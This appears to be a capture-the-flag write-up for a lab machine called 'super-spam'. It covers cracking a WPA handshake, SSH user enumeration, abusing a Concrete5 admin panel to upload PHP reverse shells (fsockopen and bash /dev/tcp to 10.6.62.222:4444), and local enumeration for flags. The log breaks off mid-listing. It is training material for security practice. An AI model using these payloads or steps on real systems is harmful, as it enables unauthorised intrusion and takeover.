drwxr-xr-x 4 ftp ftp 4096 May 30 19:26 ..
-rw-r--r-- 1 ftp ftp 14132 Feb 20 14:26 12-01-21.req.pcapng
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 13-01-21-spammed.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed010.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed013.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed01h3.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed01ha.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:42 13-01-21-spammed50n0.c
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:42 13-01-21-spammed50n0.t
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed6.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed806.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed810.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed816.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammed86.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammeda1ha.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 13-01-21-spammedabha.s
-rw-r--r-- 1 ftp ftp 74172 Feb 20 14:30 13-01-21.pcap
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed22n0.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed22v0.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 14-01-21-spammed245a.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 14-01-21-spammed245v.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 14-01-21-spammed24ha.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed28v0.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed2a5v.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:40 14-01-21-spammed2bha.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed2w5v.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed2we8.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed2wev.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed2wv0.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 14-01-21-spammed2wv8.s
-rw-r--r-- 1 ftp ftp 11004 Feb 20 14:25 14-01-21.pcapng
-rw-r--r-- 1 ftp ftp 74172 Feb 20 14:22 16-01-21.pcap
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 24-01-21-spammed22n0.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:42 24-01-21-spammed50n0.a
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:42 24-01-21-spammed50n0.c
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 24-01-21-spammed50n0.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:41 24-01-21-spammed52n0.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed00050.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed100.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed10050.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed10056.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed10086.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed11.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed12.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed12086.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed130.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed190.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed19046.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed1906.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed19086.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed2.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed200.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed205.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed23.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed280.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed285.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed3.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed4.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed410.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed430.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed480.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:39 spammed490.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed7.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed72.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed75.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed80.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed81.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed82.s
-rw-r--r-- 1 ftp ftp 0 Feb 20 14:38 spammed9.s
ftp> mget 12-01-21.req.pcapng 12-01-21.req.pcapng13-01-21.pcap 14-01-21.pcapng 16-01-21.pcap
mget 12-01-21.req.pcapng?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for 12-01-21.req.pcapng (14132 bytes).
226 Transfer complete.
14132 bytes received in 0.12 secs (115.9057 kB/s)
mget 14-01-21.pcapng?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for 14-01-21.pcapng (11004 bytes).
226 Transfer complete.
11004 bytes received in 0.00 secs (361.8701 MB/s)
mget 16-01-21.pcap?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for 16-01-21.pcap (74172 bytes).
226 Transfer complete.
74172 bytes received in 0.62 secs (117.7727 kB/s)
Inspect
Let's check out our loot...
note.txt
12th January: Note to self. Our IDS seems to be experiencing high volumes of unusual activity.
We need to contact our security consultants as soon as possible. I fear something bad is going
to happen. -adam
13th January: We've included the wireshark files to log all of the unusual activity. It keeps
occuring during midnight. I am not sure why.. This is very odd... -adam
15th January: I could swear I created a new blog just yesterday. For some reason it is gone... -adam
24th January: Of course it is... - super-spam :)
.quicknote.txt
It worked... My evil plan is going smoothly.
I will place this .cap file here as a souvenir to remind me of how I got in...
Soon! Very soon!
My Evil plan of a linux-free galaxy will be complete.
Long live Windows, the superior operating system!
Alright, well the .cap file should tell us how the attacker got in. That'll hopefully provide us with a vector to get in if the attacker failed to patch his entrance.
Packet Capture files
SamsNetwork.ca
$ wireshark SamsNetwork.cap
 Admittedly my packet analysis skills are a little lacking, so this is going to take me a while. My only guess from reading the capture file is that he managed to get into the network by successfully deauthenticating 'Infinixm_36, and capturing the re-authentication handshake and cracking it to get onto the Wireless network. Maybe we can do the same, though I'm not sure what we could use the wireless network password for. Perhaps they re-use the password somewhere?
We can probably feed this through aircrack-ng and potentially get ourselves some credentials!
Admittedly my packet analysis skills are a little lacking, so this is going to take me a while. My only guess from reading the capture file is that he managed to get into the network by successfully deauthenticating 'Infinixm_36, and capturing the re-authentication handshake and cracking it to get onto the Wireless network. Maybe we can do the same, though I'm not sure what we could use the wireless network password for. Perhaps they re-use the password somewhere?
We can probably feed this through aircrack-ng and potentially get ourselves some credentials!
12-01-21.req.pcapng
$ wireshark 12-01-21.req.pcapng
 I don't think this is very useful either... moving on.
I don't think this is very useful either... moving on.
14-01-21.pcapng
$ wireshark 14-01-21.pcapng
 Looks like we've got some Samba traffic, including an authentication! We should be able to decrypt an account for SMB from this.
Looks like we've got some Samba traffic, including an authentication! We should be able to decrypt an account for SMB from this.
16-01-21.pcap
$ wireshark 16-01-21.pcap
 Some HTTP traffic, probably not useful...
Some HTTP traffic, probably not useful...
Cracking
Alright we've got two potential payloads to crack, let's start with how the attacker apparently got in and crack the airmon dump:
$ aircrack-ng SamsNetwork.cap
Reading packets, please wait...
Opening SamsNetwork.cap
Read 9741 packets.
# BSSID ESSID Encryption
1 D2:F8:8C:31:9F:17 Motocplus WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening SamsNetwork.cap
Read 9741 packets.
1 potential targets
Please specify a dictionary (option -w).
aircrack-ng SamsNetwork.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening SamsNetwork.cap
Read 9741 packets.
# BSSID ESSID Encryption
1 D2:F8:8C:31:9F:17 Motocplus WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening SamsNetwork.cap
Read 9741 packets.
1 potential targets
Aircrack-ng 1.6
[00:02:50] 830899/14344392 keys tested (4938.94 k/s)
Time left: 45 minutes, 36 seconds 5.79%
KEY FOUND! [ XXXXX ]
Master Key : 93 5E 0C 77 A3 B7 17 62 0D 1E 31 22 51 C0 42 92
6E CF 91 EE 54 6B E1 E3 A8 6F 81 FF AA B6 64 E1
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 1E FB DC A0 1D 48 49 61 3B 9A D7 61 66 71 89 B0
Okay sweet, we've got a password! But, what can we do with it...
Finding a use for the password
Let's see if we can use a user enumeration method on the ssh port...
msf6 > search ssh enum
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/gitlab_user_enum 2014-11-21 normal No GitLab User Enumeration
1 auxiliary/scanner/ssh/cerberus_sftp_enumusers 2014-05-27 normal No Cerberus FTP Server SFTP Username Enumeration
2 auxiliary/scanner/ssh/ssh_enum_git_keys normal No Test SSH Github Access
3 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
4 post/linux/gather/enum_network normal No Linux Gather Network Information
5 post/windows/gather/enum_putty_saved_sessions normal No PuTTY Saved Sessions Enumeration Module
Interact with a module by name or index. For example info 5, use 5 or use post/windows/gather/enum_putty_saved_sessions
msf6 > use 3
msf6 auxiliary(scanner/ssh/ssh_enumusers) > info
Name: SSH Username Enumeration
Module: auxiliary/scanner/ssh/ssh_enumusers
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
kenkeiras
Dariusz Tytko
Michal Sajdak
Qualys
wvu <wvu@metasploit.com>
Available actions:
Name Description
---- -----------
Malformed Packet Use a malformed packet
Timing Attack Use a timing attack
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Description:
This module uses a malformed packet or timing attack to enumerate
users on an OpenSSH server. The default action sends a malformed
(corrupted) SSH_MSG_USERAUTH_REQUEST packet using public key
authentication (must be enabled) to enumerate users. On some
versions of OpenSSH under some configurations, OpenSSH will return a
"permission denied" error for an invalid user faster than for a
valid user, creating an opportunity for a timing attack to enumerate
users. Testing note: invalid users were logged, while valid users
were not. YMMV.
References:
https://cvedetails.com/cve/CVE-2003-0190/
https://cvedetails.com/cve/CVE-2006-5229/
https://cvedetails.com/cve/CVE-2016-6210/
https://cvedetails.com/cve/CVE-2018-15473/
OSVDB (32721)
http://www.securityfocus.com/bid/20418
https://seclists.org/oss-sec/2018/q3/124
https://sekurak.pl/openssh-users-enumeration-cve-2018-15473/
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.10.17.193
RHOSTS => 10.10.17.193
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/mirai_user.txt
USER_FILE => /usr/share/wordlists/metasploit/mirai_user.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.10.17.193:22 - SSH - Using malformed packet technique
[*] 10.10.17.193:22 - SSH - Starting scan
[-] 10.10.17.193:22 - SSH - User '666666' on could not connect
[-] 10.10.17.193:22 - SSH - User '888888' on could not connect
2021-08-11 15:49:55 Authenticate/Decrypt packet error: packet HMAC authentication failed
[-] 10.10.17.193:22 - SSH - User 'admin' on could not connect
[-] 10.10.17.193:22 - SSH - User 'admin1' on could not connect
[-] 10.10.17.193:22 - SSH - User 'administrator' on could not connect
[-] 10.10.17.193:22 - SSH - User 'Administrator' on could not connect
...
# update - no hits.
While that runs, having a look around the website may produce some usernames we could try... I popped open the blog site and looked at authors. We've got:
- Benjamin_Blogger
- Lucy_Loser
- Donald_Dump
- Adam_Admin (Gana try that one! Has many posts too)
So, I tried to login to the admin pane using therse usernames and the wifi password... It worked for
Donald_Dump!
Concrete5 Admin Panel
 Alright, this is not what I'd expect to see from an Admin panel. After doing some quick research about Concrete5, moving back to the home page of the site we now have some CMS abilities.
Alright, this is not what I'd expect to see from an Admin panel. After doing some quick research about Concrete5, moving back to the home page of the site we now have some CMS abilities.
 Obviously we want to upload a shell here somewhere and get onto the system, just not sure how yet.
Obviously we want to upload a shell here somewhere and get onto the system, just not sure how yet.
 Okay, the settinges menu has a files tab... File Manager takes us to somewhere we can upload files!
Let's prepair a PHP reverse shell:
Okay, the settinges menu has a files tab... File Manager takes us to somewhere we can upload files!
Let's prepair a PHP reverse shell:
<?php
$sock=fsockopen("10.6.62.222",4444);exec("/bin/sh -i <&3 >&3 2>&3");
?>
And Uploading it:
 I get an invalid extension error... If we go into system settings though, we can actually set an allow rule for php files:
I get an invalid extension error... If we go into system settings though, we can actually set an allow rule for php files:
 And retry:
And retry:

 It appears to have worked... But where did it go? There's a properties option on the file:
It appears to have worked... But where did it go? There's a properties option on the file:
 Okay sweet, let's start a listener on our machine and try to trigger my shell:
Okay sweet, let's start a listener on our machine and try to trigger my shell:
$ nc -nvlp 4444
listening on [any] 4444 ...
id
connect to [10.6.62.222] from (UNKNOWN) [10.10.70.109] 35962
# Disconnect
Gah my shell doesn't hang... whoopsie. Try again:
<?php
exec("/bin/bash -c 'bash -i > /dev/tcp/10.6.62.222/4444 0>&1'");
Upload, and...
listening on [any] 4444 ...
connect to [10.6.62.222] from (UNKNOWN) [10.10.70.109] 35964
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Wohoo!
Privilege Escalation
/bin/bash
which python
which python3
/usr/bin/python3
python3 -c "__import__('pty').spawn('/bin/bash')"
<w/html/concrete5/applicat16/2871/4749ion/files/90$ crontab -l
crontab -l
crontabs/www-data/: fopen: Permission denied
<w/html/concrete5/application/files/9016/2871/4749$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
Sorry, try again.
Password:
Sorry, try again.
Password:
sudo: 3 incorrect password attempts
<w/html/concrete5/application/files/9016/2871/4749$ cd /home
www-data@super-spam:/home$ find .
find .
.
./super-spam
./super-spam/.profile
./super-spam/.bash_history
./super-spam/flagOfWindows
./super-spam/.cache
find: './super-spam/.cache': Permission denied
./super-spam/.bash_logout
./super-spam/.gnupg
find: './super-spam/.gnupg': Permission denied
./super-spam/.bashrc
./personal
./personal/Dates
./personal/Work
./personal/Work/flag.txt
./personal/Workload
./personal/Workload/nextEvilPlan.txt
./lucy_loser
./lucy_loser/.profile
./lucy_loser/calcs.txt
./lucy_loser/work
./lucy_loser/.bash_history
./lucy_loser/prices
./lucy_loser/.cache
find: './lucy_loser/.cache': Permission denied
./lucy_loser/.bash_logout
./lucy_loser/.gnupg
find: './lucy_loser/.gnupg': Permission denied
./lucy_loser/.MessagesBackupToGalactic
./lucy_loser/.MessagesBackupToGalactic/c9.png
./lucy_loser/.MessagesBackupToGalactic/c10.png
./lucy_loser/.MessagesBackupToGalactic/c5.png
./lucy_loser/.MessagesBackupToGalactic/note.txt
./lucy_loser/.MessagesBackupToGalactic/c4.png
./lucy_loser/.MessagesBackupToGalactic/c8.png
./lucy_loser/.MessagesBackupToGalactic/d.png
./lucy_loser/.MessagesBackupToGalactic/c1.png
./lucy_loser/.MessagesBackupToGalactic/c3.png
./lucy_loser/.MessagesBackupToGalactic/xored.py
./lucy_loser/.MessagesBackupToGalactic/c7.png
./lucy_loser/.MessagesBackupToGalactic/c2.png
./lucy_loser/.MessagesBackupToGalactic/c6.png
./lucy_loser/.bashrc
./benjamin_blogger
./benjamin_blogger/.profile
./benjamin_blogger/.bash_history
./benjamin_blogger/.bash_logout
./benjamin_blogger/.bashrc
./donalddump
find: './donalddump': Permission denied
# Found user flag
www-data@super-spam:/home$ cat personal/Work/flag.txt
cat personal/Work/flag.txt
user_flag: flag{XXXXXXX}
# Lmao
www-data@super-spam:/home$ cat ./personal/Workload/nextEvilPlan.txt
cat ./personal/Workload/nextEvilPlan.txt
My next evil plan is to ensure that all linux filesystems are disorganised so that these
linux users will never find what they are looking for (whatever that is)... That should
stop them from gaining back control!
www-data@super-spam:/home/lucy_loser$ ls prices
ls prices
www-data@super-spam:/home/lucy_loser$ ls work
ls work
www-data@super-spam:/home/lucy_loser$ cat work
cat work
cat: work: Is a directory
www-data@super-spam:/home/lucy_loser$ ls -al work
ls -al work
total 8
drwxr-xr-x 2 root root 4096 Feb 24 17:27 .
drwxr-xr-x 7 lucy_loser lucy_loser 4096 Apr 9 15:23 ..
www-data@super-spam:/home/lucy_loser$ ls -al prices
ls -al prices
total 8
drwxr-xr-x 2 root root 4096 Feb 24 17:27 .
drwxr-xr-x 7 lucy_loser lucy_loser 4096 Apr 9 15:23 ..
www-data@super-spam:/home/lucy_loser$ ls -al
ls -al
total 44
drwxr-xr-x 7 lucy_loser lucy_loser 4096 Apr 9 15:23 .
drwxr-xr-x 7 root root 4096 Feb 20 17:29 ..
drwxr-xr-x 2 lucy_loser lucy_loser 4096 May 30 20:03 .MessagesBackupToGalactic
lrwxrwxrwx 1 root root 9 Apr 9 15:23 .bash_history -> /dev/null
-rw-r--r-- 1 lucy_loser lucy_loser 220 Feb 20 12:32 .bash_logout
-rw-r--r-- 1 lucy_loser lucy_loser 3771 Feb 20 12:32 .bashrc
drwx------ 2 lucy_loser lucy_loser 4096 Feb 20 12:33 .cache
drwx------ 3 lucy_loser lucy_loser 4096 Feb 20 12:33 .gnupg
-rw-r--r-- 1 lucy_loser lucy_loser 807 Feb 20 12:32 .profile
-rw-r--r-- 1 root root 28 Feb 24 17:27 calcs.txt
drwxr-xr-x 2 root root 4096 Feb 24 17:27 prices
drwxr-xr-x 2 root root 4096 Feb 24 17:27 work
www-data@super-spam:/home/lucy_loser$ cat .profile
cat .profile
# ~/.profile: executed by the command interpreter for login shells.
# This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
# exists.
# see /usr/share/doc/bash/examples/startup-files for examples.
# the files are located in the bash-doc package.
# the default umask is set in /etc/profile; for setting the umask
# for ssh logins, install and configure the libpam-umask package.
#umask 022
# if running bash
if [ -n "$BASH_VERSION" ]; then
# include .bashrc if it exists
if [ -f "$HOME/.bashrc" ]; then
. "$HOME/.bashrc"
fi
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ] ; then
PATH="$HOME/bin:$PATH"
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/.local/bin" ] ; then
PATH="$HOME/.local/bin:$PATH"
fi
www-data@super-spam:/home/lucy_loser$ ls -al
ls -al
total 44
drwxr-xr-x 7 lucy_loser lucy_loser 4096 Apr 9 15:23 .
drwxr-xr-x 7 root root 4096 Feb 20 17:29 ..
drwxr-xr-x 2 lucy_loser lucy_loser 4096 May 30 20:03 .MessagesBackupToGalactic
lrwxrwxrwx 1 root root 9 Apr 9 15:23 .bash_history -> /dev/null
-rw-r--r-- 1 lucy_loser lucy_loser 220 Feb 20 12:32 .bash_logout
-rw-r--r-- 1 lucy_loser lucy_loser 3771 Feb 20 12:32 .bashrc
drwx------ 2 lucy_loser lucy_loser 4096 Feb 20 12:33 .cache
drwx------ 3 lucy_loser lucy_loser 4096 Feb 20 12:33 .gnupg
-rw-r--r-- 1 lucy_loser lucy_loser 807 Feb 20 12:32 .profile
-rw-r--r-- 1 root root 28 Feb 24 17:27 calcs.txt
drwxr-xr-x 2 root root 4096 Feb 24 17:27 prices
drwxr-xr-x 2 root root 4096 Feb 24 17:27 work
www-data@super-spam:/home/lucy_loser$ cat .MessagesBackupToGalactic
cat .MessagesBackupToGalactic
cat: .MessagesBackupToGalactic: Is a directory
www-data@super-spam:/home/lucy_loser$ cd .MessagesBackupToGalactic
cd .MessagesBackupToGalactic
www-data@super-spam:/home/lucy_loser/.MessagesBackupToGalactic$ ls -al
ls -al
total 1720
drwxr-xr-x 2 lucy_loser lucy_loser 4096 May 30 20:03 .
drwxr-xr-x 7 lucy_loser lucy_loser 4096 Apr 9 15:23 ..
-rw-r--r-- 1 lucy_loser lucy_loser 172320 Apr 8 19:08 c1.png
-rw-r--r-- 1 lucy_loser lucy_loser 171897 Apr 8 19:10 c10.png
